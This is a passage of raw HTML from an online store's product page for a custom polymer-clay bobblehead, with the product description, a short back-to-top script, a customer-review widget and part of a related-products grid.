BobbleGifts","id":20225368555556,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG031-5.jpg?v=1623393072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG031-5.jpg?v=1623393072","width":1000},{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":20225369276452,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354.jpg?v=1623393072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354.jpg?v=1623393072","width":1000},{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":20225370521636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac.jpg?v=1623393072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac.jpg?v=1623393072","width":1000},{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":20225371734052,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328.jpg?v=1623393072"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328.jpg?v=1623393072","width":800},{"alt":"Fully Customizable Single Bobblehead Male","id":22987920867364,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482.jpg?v=1758802665"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482.jpg?v=1758802665","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 4px; top: 3353px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Fully Customizable Single Bobblehead Male' data-id='1168899768356'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2026-01-21T20:22:14Z' data-average-rating='4.88' data-number-of-reviews='101' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/BG013.jpg?v=1623393072'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='101'> <meta itemprop='ratingValue' content='4.88'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.88 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 101 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='89' data-percentage='88'>  <div class='jdgm-histogram__star' role='button' aria-label="88% (89) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 88%;'> </div> </div> <div class='jdgm-histogram__percentage'>88%</div> <div class='jdgm-histogram__frequency'>(89)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='12' data-percentage='12'>  <div class='jdgm-histogram__star' role='button' aria-label="12% (12) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 12%;'> </div> </div> <div class='jdgm-histogram__percentage'>12%</div> <div class='jdgm-histogram__frequency'>(12)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ff4f29b5-4650-4644-9d80-5ecf8074283e' data-review-language='' data-product-title='Fully Customizable Single Bobblehead Male' data-product-url='/products/fully-customized-bobblehead-1-person' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 20:19:47 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Marina Khomenko</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>It’s really nice</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b772d43f-4612-486b-a502-e8dab8a26ea5' data-review-language='' data-product-title='Fully Customizable Single Bobblehead Male' data-product-url='/products/fully-customized-bobblehead-1-person' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 13:29:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Marla Pease</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Fun gift for Dad</b> <div class='jdgm-rev__body'><p>Such a fun way to show your dad how much he means to you ❤️</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdb1fb17-3804-4298-a60a-6c10d5db97fe' data-review-language='' data-product-title='Fully Customizable Single Bobblehead Male' data-product-url='/products/fully-customized-bobblehead-1-person' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-20 15:03:27 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Joi Honer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Impressive</b> <div class='jdgm-rev__body'><p>I was highly satisfied and even impressed by the effort and detail that went in to creating my vision. Communication was ongoing throughout the process and they allowed feedback and made adjustments upon request. I would highly recommend this product. My Boss loved it!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4b168050-ce8d-4e13-b05b-a415d6c411b7' data-review-language='' data-product-title='Fully Customizable Single Bobblehead Male' data-product-url='/products/fully-customized-bobblehead-1-person' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-12 12:39:35 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Suzanne McKee</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent job</b> <div class='jdgm-rev__body'><p>They are great to work with and they help you with your customization.  Great response time and amazing end product.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='534c0dc7-f776-48fc-b6f9-2066120e3bd2' data-review-language='' data-product-title='Fully Customizable Single Bobblehead Male' data-product-url='/products/fully-customized-bobblehead-1-person' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-12 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Charles</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Amazing</b> <div class='jdgm-rev__body'><p>Absolutely remarkable product. So uncanny! Loved it and he loved it even more. Would definitely recommend and will be buying again. Messaged me multiple times along the process to check I was happy with everything too. Great customer service!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1744445709__0__yCD0CB8R__BG013_2ffe1875-ecf4-4421-ae9c-3c77a1cf947d__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1744445709__0__yCD0CB8R__BG013_2ffe1875-ecf4-4421-ae9c-3c77a1cf947d__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1744445709__0__yCD0CB8R__BG013_2ffe1875-ecf4-4421-ae9c-3c77a1cf947d__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='21' aria-label='Page 21' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.62' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.62' tabindex='0' aria-label='4.62 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
